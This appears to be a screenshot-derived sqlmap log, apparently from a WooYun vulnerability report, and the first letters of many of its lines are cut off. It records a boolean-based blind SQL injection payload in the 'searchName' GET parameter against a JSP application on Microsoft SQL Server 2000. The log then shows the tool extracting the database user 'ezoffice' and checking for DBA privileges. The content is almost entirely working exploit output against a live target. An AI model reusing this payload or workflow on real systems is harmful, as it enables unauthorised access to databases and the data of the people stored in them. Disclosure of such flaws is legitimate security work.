 *] starting at 10:25:05
10:25:06] [INFO] resuming back-end DBMS 'microsoft sql server'
10:25:06] [INFO] testing connection to the target URL
10:25:07] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
arameter: searchName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchName=a%' AND 5970=5970 AND '%'='
--
10:25:08] [INFO] the back-end DBMS is Microsoft SQL Server
eb application technology: JSP
ack-end DBMS: Microsoft SQL Server 2000
10:25:08] [INFO] fetching current user
10:25:08] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
10:25:08] [INFO] retrieved: ezoffice
urrent user: 'ezoffice'
10:27:04] [INFO] testing if current user is DBA
urrent user is DBA: False
10:27:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ngs\Administrator\.sqlmap\output\
www.wooyun.org
*] shutting down at 10:27:08